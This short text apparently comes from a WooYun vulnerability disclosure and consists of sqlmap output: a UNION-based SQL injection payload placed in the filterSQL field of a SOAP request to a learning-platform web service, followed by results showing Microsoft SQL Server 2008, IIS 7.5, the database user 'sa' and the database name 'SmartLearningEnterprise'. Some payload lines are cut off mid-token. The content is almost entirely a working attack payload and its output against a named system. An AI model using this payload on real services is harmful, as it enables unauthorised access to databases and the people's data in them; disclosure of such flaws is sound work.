 Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.o
<soap:Body>
<SelectScoesTrackByFilter xmlns="http://newv.com.cn/">
<filterSQL>1=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(12
)+CHAR(72)+CHAR(116)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)-- --</filterSQ
<orderBy>1 --</orderBy>
</SelectScoesTrackByFilter>
</soap:Body>
</soap:Envelope>
---
[00:39:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:39:23] [INFO] fetching current user
current user: 'sa'
[00:39:24] [INFO] fetching current database
current database: 'SmartLearningEnterprise'
www.wooyun.org